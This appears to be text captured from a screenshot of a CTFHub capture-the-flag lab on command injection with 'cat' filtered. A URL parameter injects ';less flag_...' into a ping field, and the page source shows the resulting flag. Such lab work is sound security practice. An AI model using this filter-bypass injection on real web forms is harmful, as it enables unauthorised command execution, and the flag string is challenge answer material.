 Burp Suite Professional ... http://challenge-b61e0c... root@kali-linux-2021-3:... 01:01 PM
CTFHub 命令注入-过滤cat http://challenge-b61e0cdf9f8
view-source:http://challenge-b61e0cdf9f8889b4.sandbox.ctfhub.com:10800/?ip=1%3Bless flag_8902345827437.p 110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1
2 <!DOCTYPE html>
3 <html>
4 <head>
5     <title>CTFHub 命令注入-过滤cat</title>
6 </head>
7 <body>
8
9 <h1>CTFHub 命令注入-过滤cat</h1>
10
11 <form action="#" method="GET">
12     <label for="ip">IP : </label><br>
13     <input type="text" id="ip" name="ip">
14     <input type="submit" value="Ping">
15 </form>
16
17 <hr>
18
19 <pre>
20 Array
21 (
22     [0] => PING 1 (0.0.0.1): 56 data bytes
23     [1] => <?php // ctfhub{62141c0f11b230b906037c5a}
24 )
25 </pre>
26
27 <code><span style="color: #000000">
28 <span style="color: #0000BB">&lt;?php<br /><br />$res&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">FALSE</span><span style="co
29 </code>
30 </body>
31 </html>
32
33